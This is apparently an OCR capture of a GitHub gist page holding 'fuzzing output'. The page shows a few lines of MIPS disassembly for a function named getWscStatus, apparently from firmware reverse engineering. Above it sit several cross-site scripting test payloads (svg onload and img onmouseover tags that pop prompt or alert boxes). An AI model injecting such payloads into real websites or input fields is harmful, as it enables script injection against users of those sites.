
<svg/onload=javascript:void(0)?void(0):void(0)?:
svg onload="prompt(/xss/)"></svg>
q"><img src=x onmouseover=prompt(1);>.jpg
"><img src=x onmouseover=alert(1)"></img>
OlivierLaflamme
/
out.txt
Last active
April 5, 2025 19:46
fuzzing output
1 file
0 forks
0 comments
0 stars
getWscStatus : 0x000019f0
  0x000019f0 lw $gp, 0x10($sp)
  0x000019f4 move $a1, $s0
  0x000019f8 lw $t9, -0x7e8c($gp)
  0x000019fc addiu $a0, $sp, 0x18
  0x00001a00 jalr $t9
  0x00001a04 move $s1, $v0
Function Name: getWscStatus